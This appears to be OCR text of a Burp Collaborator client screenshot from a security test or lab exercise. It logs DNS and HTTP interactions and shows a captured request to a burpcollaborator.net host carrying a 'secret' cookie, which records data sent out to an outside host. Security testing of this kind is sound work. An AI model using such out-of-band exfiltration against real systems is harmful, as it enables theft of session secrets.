 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Mar-12 08:54:20 UTC DNS 3bf83sb0bz974qukb0gyjh4y1p7fv4
2 2022-Mar-12 08:54:20 UTC HTTP 3bf83sb0bz974qukb0gyjh4y1p7fv4
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET / HTTP/1.1
2 Host: 3bf83sb0bz974qukb0gyjh4y1p7fv4.burpcollaborator.net
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: secret=8byEt7F60cCSRpQsljeAXQqByOsK5P5b
8
9
Request Cookies (1)
Request Headers (6)
Search...
0 highlights
Close